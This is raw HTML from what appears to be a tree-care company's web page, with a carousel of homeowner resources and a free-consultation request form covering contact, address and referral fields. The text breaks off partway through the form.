                <h2 class="headline">Browse Our Tree &amp; Lawn Care Resources For Homeowners</h2>
            <div class="slidesParent">
                <div class="itemsRow renderShowDescription resourceSlides swiper count-4">
                    <div class="swiper-wrapper">
        <div class="item linkEnabled swiper-slide" aria-roledescription="slide">            
                    <div class="inner">
                    <div class="imageArea">
                        <div class="bgHolder">
                            <div class="bg">
                                <img class="lazyload" width="430" height="468" data-sizes="auto" data-srcset="/media/2gnpo11q/ispecting-pine.jpg?width=150&height=164&v=1da4e35d5f72cb0&format=webp&quality=45 150w, /media/2gnpo11q/ispecting-pine.jpg?width=300&height=327&v=1da4e35d5f72cb0&format=webp&quality=45 300w, /media/2gnpo11q/ispecting-pine.jpg?width=430&height=468&v=1da4e35d5f72cb0&format=webp&quality=45 430w " data-src="/media/2gnpo11q/ispecting-pine.jpg?width=430&height=468&v=1da4e35d5f72cb0&format=webp&quality=45" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='468' viewBox='0 0 215 234'%3E%3C/svg%3E" alt="Inspecting Pine" />
                            </div>
                        </div>
                        <div class="op"></div>
                                 <div class="svgIcon">
                                    <div class="iconHolder imgHolder">
                                        <img data-src="/media/g0qba2a4/blog.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Blog)" class="icon lazyload" />
                                            <img src="/media/c1odbxfv/blog-hover.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Blog Hover"  class="iconHover" />
                                    </div>
                                    <div class="svgBG"></div>
                                </div>
                    </div>
                    <div class="innerContent">
                        <div class="headerHolder">
                        <h3 class="headline">Your Tree Care Questions Answered</h3>
                            
                        </div>
                            <div class="text">
                                <p>Whether you're picking out a tree or making a list for this season's landscape to-dos, we have your tree care questions answered.</p>
                            </div>
                            <div class="btnHolder">
                                <a href="https://blog.davey.com/" class="textLinkArrow" >Visit The Davey Blog</a>
                            </div>
                    </div>
                </div>     
               
        </div>
        <div class="item linkEnabled swiper-slide" aria-roledescription="slide">            
                    <div class="inner">
                    <div class="imageArea">
                        <div class="bgHolder">
                            <div class="bg">
                                <img class="lazyload" style="object-position: 19% 53%;" width="430" height="468" data-sizes="auto" data-srcset="/media/ahmd3hj1/disease-pest.jpg?cc=0.0004139804639804281%2c0%2c0.29232106227106225%2c0&width=150&height=164&v=1da5098357608f0&format=webp&quality=45 150w, /media/ahmd3hj1/disease-pest.jpg?cc=0.0004139804639804281%2c0%2c0.29232106227106225%2c0&width=300&height=327&v=1da5098357608f0&format=webp&quality=45 300w, /media/ahmd3hj1/disease-pest.jpg?cc=0.0004139804639804281,0,0.29232106227106225,0&width=430&height=468&v=1da5098357608f0&format=webp&quality=45 430w " data-src="/media/ahmd3hj1/disease-pest.jpg?cc=0.0004139804639804281,0,0.29232106227106225,0&width=430&height=468&v=1da5098357608f0&format=webp&quality=45" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='468' viewBox='0 0 215 234'%3E%3C/svg%3E" alt="Pest And Disease Bug" />
                            </div>
                        </div>
                        <div class="op"></div>
                                 <div class="svgIcon">
                                    <div class="iconHolder imgHolder">
                                        <img data-src="/media/3wwebmuy/pest-disease-resource.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Pest And Disease)" class="icon lazyload" />
                                            <img src="/media/k01lbt3y/pest-and-disease-hover.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Pest And Disease Hover"  class="iconHover" />
                                    </div>
                                    <div class="svgBG"></div>
                                </div>
                    </div>
                    <div class="innerContent">
                        <div class="headerHolder">
                        <h3 class="headline">Pest &amp; Disease<br />Resource Center</h3>
                            
                        </div>
                            <div class="text">
                                <p>Find out what's plaguing your trees. Search our database of pest and disease symptoms to get to the root of the problem.</p>
                            </div>
                            <div class="btnHolder">
                                <a href="/insect-disease-resource-center/" class="textLinkArrow" >Visit Our Pest &amp; Disease Resource Center</a>
                            </div>
                    </div>
                </div>     
               
        </div>
        <div class="item linkEnabled swiper-slide" aria-roledescription="slide">            
                    <div class="inner">
                    <div class="imageArea">
                        <div class="bgHolder">
                            <div class="bg">
                                <img class="lazyload" width="430" height="468" data-sizes="auto" data-srcset="/media/elcnzsht/arborist-client.jpg?cc=0.10481558993203585%2c0%2c0.1879194528030068%2c0&width=150&height=164&v=1da509855e87640&format=webp&quality=45 150w, /media/elcnzsht/arborist-client.jpg?cc=0.10481558993203585%2c0%2c0.1879194528030068%2c0&width=300&height=327&v=1da509855e87640&format=webp&quality=45 300w, /media/elcnzsht/arborist-client.jpg?cc=0.10481558993203585,0,0.1879194528030068,0&width=430&height=468&v=1da509855e87640&format=webp&quality=45 430w " data-src="/media/elcnzsht/arborist-client.jpg?cc=0.10481558993203585,0,0.1879194528030068,0&width=430&height=468&v=1da509855e87640&format=webp&quality=45" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='468' viewBox='0 0 215 234'%3E%3C/svg%3E" alt="Arborist & Client" />
                            </div>
                        </div>
                        <div class="op"></div>
                                 <div class="svgIcon">
                                    <div class="iconHolder imgHolder">
                                        <img data-src="/media/vdgjtr2b/expert-videos.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Expert Videos)" class="icon lazyload" />
                                            <img src="/media/f1vflavv/expert-videos-hover.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Expert Videos Hover"  class="iconHover" />
                                    </div>
                                    <div class="svgBG"></div>
                                </div>
                    </div>
                    <div class="innerContent">
                        <div class="headerHolder">
                        <h3 class="headline">Expert Videos</h3>
                            
                        </div>
                            <div class="text">
                                <p>Watch our experts. Our certified arborists and technical advisors from the Davey Institute explain the most popular topics in the tree care industry.</p>
                            </div>
                            <div class="btnHolder">
                                <a href="/videos/" class="textLinkArrow" >Go To Video Gallery</a>
                            </div>
                    </div>
                </div>     
               
        </div>
        <div class="item linkEnabled swiper-slide" aria-roledescription="slide">            
                    <div class="inner">
                    <div class="imageArea">
                        <div class="bgHolder">
                            <div class="bg">
                                <img class="lazyload" width="430" height="468" data-sizes="auto" data-srcset="/media/cejfljc2/treeline.jpg?width=150&height=164&v=1da50987a76ad60&format=webp&quality=45 150w, /media/cejfljc2/treeline.jpg?width=300&height=327&v=1da50987a76ad60&format=webp&quality=45 300w, /media/cejfljc2/treeline.jpg?width=430&height=468&v=1da50987a76ad60&format=webp&quality=45 430w " data-src="/media/cejfljc2/treeline.jpg?width=430&height=468&v=1da50987a76ad60&format=webp&quality=45" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='468' viewBox='0 0 215 234'%3E%3C/svg%3E" alt="Treeline" />
                            </div>
                        </div>
                        <div class="op"></div>
                                 <div class="svgIcon">
                                    <div class="iconHolder imgHolder">
                                        <img data-src="/media/vywlrxz3/podcast.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Podcast)" class="icon lazyload" />
                                            <img src="/media/pvdlidg0/podcast-hover.svg?anchor=center&amp;mode=pad&amp;width=0&amp;quality=80" alt="Podcast Hover"  class="iconHover" />
                                    </div>
                                    <div class="svgBG"></div>
                                </div>
                    </div>
                    <div class="innerContent">
                        <div class="headerHolder">
                        <h3 class="headline">Talking Trees With Davey Tree Podcast</h3>
                            
                        </div>
                            <div class="text">
                                <p>Get the latest tree care tips and information weekly from Davey’s certified arborists.</p>
                            </div>
                            <div class="btnHolder">
                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" class="textLinkArrow" target="_blank">Subscribe &amp; Listen to Past Episodes</a>
                            </div>
                    </div>
                </div>     
               
        </div>
                    </div>
                </div>
                <div class="swiper-page-nav">
                    <button type="button" class="prev swiper-btn"><span class="sr-only">Previous</span><span class="icon"></span></button>
                    <div class="swiper-pagination"></div>
                    <button type="button" class="next swiper-btn"><span class="sr-only">Next</span><span class="icon"></span></button>
                </div>
            </div>
    </div>
</div>

<div class="formWithBackgroundCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
        <div class="item">
                <div class="overlay ol90"></div>
                <div class="bg bgDesktop d-none d-md-block">
                    <picture>
                        <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                        <img class="lazyload" width="1200" height="1400" data-srcset="/media/geyhgzzd/image-22-2x.jpg?width=150&height=175&v=1d860919e02aed0&format=webp&quality=20 150w, /media/geyhgzzd/image-22-2x.jpg?width=300&height=350&v=1d860919e02aed0&format=webp&quality=20 300w, /media/geyhgzzd/image-22-2x.jpg?width=430&height=502&v=1d860919e02aed0&format=webp&quality=20 430w, /media/geyhgzzd/image-22-2x.jpg?width=560&height=654&v=1d860919e02aed0&format=webp&quality=20 560w, /media/geyhgzzd/image-22-2x.jpg?width=768&height=896&v=1d860919e02aed0&format=webp&quality=20 768w, /media/geyhgzzd/image-22-2x.jpg?width=882&height=1029&v=1d860919e02aed0&format=webp&quality=20 882w, /media/geyhgzzd/image-22-2x.jpg?width=991&height=1157&v=1d860919e02aed0&format=webp&quality=20 991w, /media/geyhgzzd/image-22-2x.jpg?width=1200&height=1400&v=1d860919e02aed0&format=webp&quality=20 1200w, /media/geyhgzzd/image-22-2x.jpg?width=1200&height=1400&v=1d860919e02aed0&format=webp&quality=20 1200w" data-sizes="auto" data-src="/media/geyhgzzd/image-22-2x.jpg?width=1200&height=1400&v=1d860919e02aed0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Image 22@2X" />
                    </picture>
                </div>
                <div class="bg bgMobile d-block d-md-none">
                    <picture>
                        <source media="(min-width: 768px)" srcset="[data-uri]" />
                        <img class="lazyload" width="1200" height="1400" data-srcset="/media/geyhgzzd/image-22-2x.jpg?width=150&height=225&v=1d860919e02aed0&format=webp&quality=20 150w, /media/geyhgzzd/image-22-2x.jpg?width=300&height=450&v=1d860919e02aed0&format=webp&quality=20 300w, /media/geyhgzzd/image-22-2x.jpg?width=430&height=645&v=1d860919e02aed0&format=webp&quality=20 430w, /media/geyhgzzd/image-22-2x.jpg?width=560&height=840&v=1d860919e02aed0&format=webp&quality=20 560w, /media/geyhgzzd/image-22-2x.jpg?width=768&height=1152&v=1d860919e02aed0&format=webp&quality=20 768w, /media/geyhgzzd/image-22-2x.jpg?width=800&height=1200&v=1d860919e02aed0&format=webp&quality=20 800w, /media/geyhgzzd/image-22-2x.jpg?width=800&height=1200&v=1d860919e02aed0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/geyhgzzd/image-22-2x.jpg?width=800&height=1200&v=1d860919e02aed0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Image 22@2X" />
                    </picture>
                </div>
            <div class="inner">
                    <a id="request-a-free-consultation" scrollmargin="45"></a>
                <div class="innerContent">
                      <h2 class="headline">Request A Free Consultation</h2>
                    

    <div id="umbraco_form_f4747df0bddd4adba89333db96de660d" class="umbraco-forms-form freeconsultationresidentialdavey freeConsultationForm umbraco-forms-daveyform">
<form action="/residential-tree-services/tree-removal/" enctype="multipart/form-data" id="form03784c5f349f4411be541f4893259fdf" method="post"><input data-val="true" data-val-required="The FormId field is required." name="FormId" type="hidden" value="f4747df0-bddd-4adb-a893-33db96de660d" /><input data-val="true" data-val-required="The FormName field is required." name="FormName" type="hidden" value="Free Consultation (Residential) - DAVEY" /><input data-val="true" data-val-required="The RecordId field is required." name="RecordId" type="hidden" value="00000000-0000-0000-0000-000000000000" /><input name="PreviousClicked" type="hidden" value="" /><input name="Theme" type="hidden" value="daveyform" /><input name="RedirectToPageId" type="hidden" value="" />            <input type="hidden" name="FormStep" value="0" />
            <input type="hidden" name="RecordState" value="Q2ZESjhOc1E5aHRWeFpwRnM1VEhoWDlVT0hKb09MNHBXZ1R6OEc4ZmdrV1NtUjd5VERQT1Vpc3lkdF9JaHFCRkJDLVB2cEtGaG9KTVdwWUZMc1BqZUViczI0cHZxbU5mbE1vMGlMbUhYNXJsUW1OOTN3eHZPWm0wWkdLSkZjMkJuYUxFanc=" />



<noscript>
    <div class="alert alert-danger error" role="alert" style="color: #842029; background-color: #f8d7da; border-color: #f5c2c7; padding: 1rem 1rem;">
        <div class="alert-heading">
            <strong>Error: Javascript is required for form submissions. Please turn on javascript for this page.</strong>
        </div>
    </div>
</noscript>
<div class="umbraco-forms-page" id="61be5c1b-bcbd-4f86-bcae-f6556b21dcbf">


	        <fieldset class="umbraco-forms-fieldset" id="d1b08739-0dbf-4026-8ae6-fced30e79341">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field firstname shortanswer mandatory ">
	
	                                        <label for="9cbee046-ead2-409b-acc1-2b165a1eb272" class="umbraco-forms-label">
First Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="9cbee046-ead2-409b-acc1-2b165a1eb272" id="9cbee046-ead2-409b-acc1-2b165a1eb272" data-umb="9cbee046-ead2-409b-acc1-2b165a1eb272" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="First Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="9cbee046-ead2-409b-acc1-2b165a1eb272" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field lastname shortanswer mandatory alternating ">
	
	                                        <label for="b4b19d7d-baa3-4861-ce19-1bac259da20b" class="umbraco-forms-label">
Last Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="b4b19d7d-baa3-4861-ce19-1bac259da20b" id="b4b19d7d-baa3-4861-ce19-1bac259da20b" data-umb="b4b19d7d-baa3-4861-ce19-1bac259da20b" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Last Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="b4b19d7d-baa3-4861-ce19-1bac259da20b" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="62e9b541-e7cb-4da5-c27d-447a05ea5409">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field email shortanswer mandatory ">
	
	                                        <label for="8a78a747-f699-4f08-b6a4-2ec0707e43ed" class="umbraco-forms-label">
Email            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="email" name="8a78a747-f699-4f08-b6a4-2ec0707e43ed" id="8a78a747-f699-4f08-b6a4-2ec0707e43ed" data-umb="8a78a747-f699-4f08-b6a4-2ec0707e43ed" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Email field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="8a78a747-f699-4f08-b6a4-2ec0707e43ed" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field phonenumber shortanswer mandatory alternating ">
	
	                                        <label for="465fc6ff-8175-413e-9a73-9188cefa8a12" class="umbraco-forms-label">
Phone Number            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="tel" name="465fc6ff-8175-413e-9a73-9188cefa8a12" id="465fc6ff-8175-413e-9a73-9188cefa8a12" data-umb="465fc6ff-8175-413e-9a73-9188cefa8a12" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Phone Number field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="465fc6ff-8175-413e-9a73-9188cefa8a12" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="3cc84753-330d-4d79-9a6b-541536d32c6f">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <fieldset class=" umbraco-forms-field howwouldyouliketobecontacted singlechoice mandatory ">
	
	                                        <legend class="umbraco-forms-legend">
How would you like to be contacted?            <span class="umbraco-forms-indicator">*</span>
	                                        </legend>
	
        <div class="umbraco-forms-field-wrapper">

              
   
<div class=" radiobuttonlist radiobuttonlist-default" id="4b602a18-bb98-4ab5-89fd-206c1328659b" data-umb="4b602a18-bb98-4ab5-89fd-206c1328659b">
        <div>
            <input type="radio" name="4b602a18-bb98-4ab5-89fd-206c1328659b" id="4b602a18-bb98-4ab5-89fd-206c1328659b_0" data-umb="4b602a18-bb98-4ab5-89fd-206c1328659b_0" value="Phone"
            data-val="true" data-val-required="How would you like to be contacted? field is required" data-rule-required="true" data-msg-required="How would you like to be contacted? field is required" />
            <label for="4b602a18-bb98-4ab5-89fd-206c1328659b_0">Phone</label>
        </div>
        <div>
            <input type="radio" name="4b602a18-bb98-4ab5-89fd-206c1328659b" id="4b602a18-bb98-4ab5-89fd-206c1328659b_1" data-umb="4b602a18-bb98-4ab5-89fd-206c1328659b_1" value="Email"
            data-val="true" data-val-required="How would you like to be contacted? field is required" data-rule-required="true" data-msg-required="How would you like to be contacted? field is required" />
            <label for="4b602a18-bb98-4ab5-89fd-206c1328659b_1">Email</label>
        </div>
</div>


<span class="field-validation-valid" data-valmsg-for="4b602a18-bb98-4ab5-89fd-206c1328659b" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	                                    </fieldset>
	                                    <div class=" umbraco-forms-field country dropdown mandatory alternating ">
	
	                                        <label for="a85449ca-37a4-4405-bf7d-3ba05ee64b10" class="umbraco-forms-label">
Country            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="a85449ca-37a4-4405-bf7d-3ba05ee64b10"
        id="a85449ca-37a4-4405-bf7d-3ba05ee64b10"
        data-umb="a85449ca-37a4-4405-bf7d-3ba05ee64b10"
         data-val="true" data-val-required="Country field is required" aria-required="true" >
        <option value=""></option>
         <option value="United States" selected>United States</option>
         <option value="Canada" >Canada</option>
</select>


<span class="field-validation-valid" data-valmsg-for="a85449ca-37a4-4405-bf7d-3ba05ee64b10" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field streetaddress shortanswer mandatory ">
	
	                                        <label for="c1f10c72-1ed9-4cfb-b5b0-76d7b20d769b" class="umbraco-forms-label">
Street Address            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="c1f10c72-1ed9-4cfb-b5b0-76d7b20d769b" id="c1f10c72-1ed9-4cfb-b5b0-76d7b20d769b" data-umb="c1f10c72-1ed9-4cfb-b5b0-76d7b20d769b" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Street Address field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="c1f10c72-1ed9-4cfb-b5b0-76d7b20d769b" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="2563a1fa-3664-454d-cb62-adeb0227ce24">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field city shortanswer mandatory alternating ">
	
	                                        <label for="232e8633-38be-47c3-cafd-47f167f8e0ca" class="umbraco-forms-label">
City            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="232e8633-38be-47c3-cafd-47f167f8e0ca" id="232e8633-38be-47c3-cafd-47f167f8e0ca" data-umb="232e8633-38be-47c3-cafd-47f167f8e0ca" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="City field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="232e8633-38be-47c3-cafd-47f167f8e0ca" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field state dropdown mandatory  umbraco-forms-hidden">
	
	                                        <label for="fac0f986-79f4-44e9-b3a9-f882cfdd9dc3" class="umbraco-forms-label">
State            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="fac0f986-79f4-44e9-b3a9-f882cfdd9dc3"
        id="fac0f986-79f4-44e9-b3a9-f882cfdd9dc3"
        data-umb="fac0f986-79f4-44e9-b3a9-f882cfdd9dc3"
         data-val="true" data-val-required="State field is required" aria-required="true" >
        <option value=""></option>
         <option value="Alabama" >Alabama</option>
         <option value="Alaska" >Alaska</option>
         <option value="Arizona" >Arizona</option>
         <option value="Arkansas" >Arkansas</option>
         <option value="California" >California</option>
         <option value="Colorado" >Colorado</option>
         <option value="Connecticut" >Connecticut</option>
         <option value="Delaware" >Delaware</option>
         <option value="District of Columbia" >District of Columbia</option>
         <option value="Florida" >Florida</option>
         <option value="Georgia" >Georgia</option>
         <option value="Hawaii" >Hawaii</option>
         <option value="Idaho" >Idaho</option>
         <option value="Illinois" >Illinois</option>
         <option value="Indiana" >Indiana</option>
         <option value="Iowa" >Iowa</option>
         <option value="Kansas" >Kansas</option>
         <option value="Kentucky" >Kentucky</option>
         <option value="Louisiana" >Louisiana</option>
         <option value="Maine" >Maine</option>
         <option value="Maryland" >Maryland</option>
         <option value="Massachusetts" >Massachusetts</option>
         <option value="Michigan" >Michigan</option>
         <option value="Minnesota" >Minnesota</option>
         <option value="Mississippi" >Mississippi</option>
         <option value="Missouri" >Missouri</option>
         <option value="Montana" >Montana</option>
         <option value="Nebraska" >Nebraska</option>
         <option value="Nevada" >Nevada</option>
         <option value="New Hampshire" >New Hampshire</option>
         <option value="New Jersey" >New Jersey</option>
         <option value="New Mexico" >New Mexico</option>
         <option value="New York" >New York</option>
         <option value="North Carolina" >North Carolina</option>
         <option value="North Dakota" >North Dakota</option>
         <option value="Ohio" >Ohio</option>
         <option value="Oklahoma" >Oklahoma</option>
         <option value="Oregon" >Oregon</option>
         <option value="Pennsylvania" >Pennsylvania</option>
         <option value="Rhode Island" >Rhode Island</option>
         <option value="South Carolina" >South Carolina</option>
         <option value="South Dakota" >South Dakota</option>
         <option value="Tennessee" >Tennessee</option>
         <option value="Texas" >Texas</option>
         <option value="Utah" >Utah</option>
         <option value="Vermont" >Vermont</option>
         <option value="Virginia" >Virginia</option>
         <option value="Washington" >Washington</option>
         <option value="West Virginia" >West Virginia</option>
         <option value="Wisconsin" >Wisconsin</option>
         <option value="Wyoming" >Wyoming</option>
</select>


<span class="field-validation-valid" data-valmsg-for="fac0f986-79f4-44e9-b3a9-f882cfdd9dc3" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field province dropdown mandatory alternating  umbraco-forms-hidden">
	
	                                        <label for="3fb128ff-2e32-47be-bdfe-ac66fdae0645" class="umbraco-forms-label">
Province            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="3fb128ff-2e32-47be-bdfe-ac66fdae0645"
        id="3fb128ff-2e32-47be-bdfe-ac66fdae0645"
        data-umb="3fb128ff-2e32-47be-bdfe-ac66fdae0645"
         data-val="true" data-val-required="Province field is required" aria-required="true" >
        <option value=""></option>
         <option value="Alberta" >Alberta</option>
         <option value="British Columbia" >British Columbia</option>
         <option value="Manitoba" >Manitoba</option>
         <option value="New Brunswick" >New Brunswick</option>
         <option value="Newfoundland and Labrador" >Newfoundland and Labrador</option>
         <option value="Northwest Territories" >Northwest Territories</option>
         <option value="Nova Scotia" >Nova Scotia</option>
         <option value="Nunavut" >Nunavut</option>
         <option value="Ontario" >Ontario</option>
         <option value="Prince Edward Island" >Prince Edward Island</option>
         <option value="Quebec" >Quebec</option>
         <option value="Saskatchewan" >Saskatchewan</option>
         <option value="Yukon" >Yukon</option>
</select>


<span class="field-validation-valid" data-valmsg-for="3fb128ff-2e32-47be-bdfe-ac66fdae0645" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field ziporpostalcode shortanswer mandatory ">
	
	                                        <label for="34f0ed47-e0c9-40c1-f229-def8fecac796" class="umbraco-forms-label">
Zip or Postal Code            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="34f0ed47-e0c9-40c1-f229-def8fecac796" id="34f0ed47-e0c9-40c1-f229-def8fecac796" data-umb="34f0ed47-e0c9-40c1-f229-def8fecac796" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Zip or Postal Code field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="34f0ed47-e0c9-40c1-f229-def8fecac796" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="895a4985-e6ec-499a-efce-fad19d7bfa28">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field howdidyouhearofus dropdown mandatory alternating ">
	
	                                        <label for="769157db-108f-43a5-a857-d41116e2ae62" class="umbraco-forms-label">
How did you hear of us?            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="769157db-108f-43a5-a857-d41116e2ae62"
        id="769157db-108f-43a5-a857-d41116e2ae62"
        data-umb="769157db-108f-43a5-a857-d41116e2ae62"
         data-val="true" data-val-required="How did you hear of us? field is required" aria-required="true" >
        <option value=""></option>
         <option value="Angie&#x27;s List" >Angie&#x27;s List</option>
         <option value="Event" >Event</option>
         <option value="Facebook" >Facebook</option>
         <option value="Friend" >Friend</option>
         <option value="Mailer" >Mailer</option>
         <option value="Print Ad/Billboard" >Print Ad/Billboard</option>
         <option value="Radio/TV" >Radio/TV</option>
         <option value="Saw Your Trucks" >Saw Your Trucks</option>
         <option value="Twitter" >Twitter</option>
         <option value="Web Search" >Web Search</option>
         <option value="YouTube" >YouTube</option>
         <option value="Other" >Other</option>
</select>


<span class="field-validation-valid" data-valmsg-for="769157db-108f-43a5-a857-d41116e2ae62" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="4a2b7b71-a836-4492-8ec8-ddb56126d1fb">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field pleasedescribewhatyouareinneedof longanswer mandatory ">
	
	                                        <label for="f783cd95-5e67-438a-c0a4-7b6cbc98361a" class="umbraco-forms-label">
Please describe what you are in need of            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<textarea class=""
          name="f783cd95-5e67-438a-c0a4-7b6cbc98361a"
          id="f783cd95-5e67-438a-c0a4-7b6cbc98361a"
          data-umb="f783cd95-5e67-438a-c0a4-7b6cbc98361a"
          rows="2"
          cols="20"
           data-val="true"  data-val-required="Please describe what you are in need of field is required" aria-required="true" ></textarea>



<span class="field-validation-valid" data-valmsg-for="f783cd95-5e67-438a-c0a4-7b6cbc98361a" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field iagreetothelinktermsofuselinklinkprivacypolicylink checkbox mandatory alternating ">
	
<div class="checkbox-style">	                                        <label for="2bc80cd0-d004-49cf-c958-ecc1e619a811" class="umbraco-forms-label">
I agree to the <a href="/about/corporate/policies/terms-of-use/">Terms of Use</a> & <a href="/about/corporate/policies/privacy-policy/">Privacy Policy</a>            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

<span class="chk">
	<input type="checkbox" name="2bc80cd0-d004-49cf-c958-ecc1e619a811" id="2bc80cd0-d004-49cf-c958-ecc1e619a811" value="true"  data-umb="2bc80cd0-d004-49cf-c958-ecc1e619a811"
         data-val="true" data-val-requiredcb="I agree to the &lt;a href=&quot;/about/corporate/policies/terms-of-use/&quot;&gt;Terms of Use&lt;/a&gt; &amp; &lt;a href=&quot;/about/corporate/policies/privacy-policy/&quot;&gt;Privacy Policy&lt;/a&gt; field is required" aria-required="true"	/>
	<span class="chk-icon"></span>
</span>
<input type="hidden" name="2bc80cd0-d004-49cf-c958-ecc1e619a811" value="false" />


<span class="field-validation-valid" data-valmsg-for="2bc80cd0-d004-49cf-c958-ecc1e619a811" data-valmsg-replace="true" role="alert"></span>
        </div>
	
</div>	
	                                    </div>
	                                    <div class=" umbraco-forms-field smsoptin checkbox  umbraco-forms-hidden">
	
<div class="checkbox-style">	                                        <label for="d296be6f-324a-4231-8aa4-238ed5a82407" class="umbraco-forms-label">
I'd like to receive text updates about details related to my account with Davey Tree and its subsidiaries. Message frequency varies, and message and data rates may apply. View <a href="/about/corporate/policies/terms-of-use/">Terms of Use</a> & <a href="/about/corporate/policies/privacy-policy/">Privacy Policy</a>.	                                        </label>
	
